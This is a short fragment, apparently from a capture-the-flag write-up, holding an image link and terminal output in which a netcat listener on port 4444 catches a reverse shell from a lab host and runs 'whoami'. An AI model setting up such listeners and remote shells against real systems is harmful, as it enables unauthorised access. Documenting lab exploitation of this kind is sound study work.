 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.11.19] 41732
sh: 0: can't access tty; job control turned off
$ whoami
jippity
$